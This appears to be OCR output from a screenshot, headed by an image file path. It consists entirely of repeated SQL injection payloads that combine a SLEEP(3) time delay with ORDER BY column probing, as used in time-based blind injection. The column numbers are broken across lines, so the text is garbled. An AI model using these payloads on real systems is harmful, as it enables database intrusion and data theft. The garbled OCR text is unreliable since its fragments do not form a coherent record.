
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 1
60 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 3
20 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 3
21 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 4
81 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 5
61 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
01 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
21 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
31 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6
36 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 6